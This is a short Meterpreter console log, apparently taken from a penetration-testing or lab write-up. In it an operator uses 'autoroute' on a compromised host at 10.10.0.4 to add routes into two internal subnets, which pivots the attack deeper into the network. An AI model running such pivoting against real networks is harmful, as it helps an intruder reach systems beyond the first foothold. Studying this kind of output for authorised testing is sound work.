 meterpreter > run autoroute -s 192.168.30.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.30.0/255.255.255.0...
[+] Added route to 192.168.30.0/255.255.255.0 via 10.10.0.4
[*] Use the -p option to list all active routes
meterpreter > run autoroute -s 172.17.100.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.17.100.0/255.255.255.0...
[+] Added route to 172.17.100.0/255.255.255.0 via 10.10.0.4
[*] Use the -p option to list all active routes
meterpreter >